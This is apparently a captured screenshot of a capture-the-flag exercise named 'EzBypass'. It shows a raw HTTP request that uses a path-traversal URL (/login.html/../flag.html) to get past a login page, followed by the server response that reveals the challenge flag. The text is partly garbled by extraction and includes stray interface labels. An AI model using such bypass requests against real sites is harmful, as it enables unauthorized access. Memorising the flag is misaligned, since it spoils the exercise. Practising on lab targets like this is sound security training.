 1 GET /login.html/../flag.html HTTP/1.1
2 Host ? : 61.147.171.105:63076
3 Cache-Control: no-cache
4 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;
q=0.5,en-US;q=0.3,en;q=0.2
6 Pragma: no-cache
7 Upgrade-Insecure-Requests: 1
8 Cookie:
JSESSIONID=C4A50FA26043136F4272E8E4B946C2C9;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1724942854;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1724942854
; HMACCOUNT=D013441DFA61A5ED
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:120.0) Gecko/20100101 Firefox/120.0
10 Accept-Encoding: gzip, deflate
11
插入标签 AI AI工具
12
4 Content-Type: text/html
5 Date: Thu, 29 Aug 2024 14:57:32 GMT
6 Content-Length: 1048
7
8 <!doctype html>
9 <html>
10 <head>
11 <meta charset="utf-8" />
12 <meta content="webkit" name="renderer" />
13 <meta http-equiv="X-UA-Compatible" content="IE=edge" />
14 <meta
15 http-equiv="Cache-Control"
16 content="no-cache, no-store, must-revalidate"
17 />
18 <meta content="no-cache" http-equiv="Pragma" />
19 <meta http-equiv="Expires" content="0" />
20 <meta
21 content="width=device-width, initial-scale=1,
user-scalable=1"
22 name="viewport"
23 />
24 <title>EzBypass</title>
25 <link rel="shortcut icon" href="images/favicon.ico"
type="image/x-icon" />
26 <script src="js/jquery/jquery-1.12.4.min.js"></script>
27 <link rel="stylesheet" href="css/fonts/font-icons.min.
css" />
28 <link rel="stylesheet" href="js/bootstrap/css/bootstrap.
min.css" />
29 <link rel="stylesheet" href="js/adminlte/css/AdminLTE.
min.css" />
30 <link rel="stylesheet" href="js/adminlte/css/skins/
skin-blue-light2.css" />
31 </head>
32 <body class="hold-transition">
33 <h1>cyberpeace{616fb784dfa48d877e3eb9bba513b7ca}</h1>
34 </body>
35 </html>
36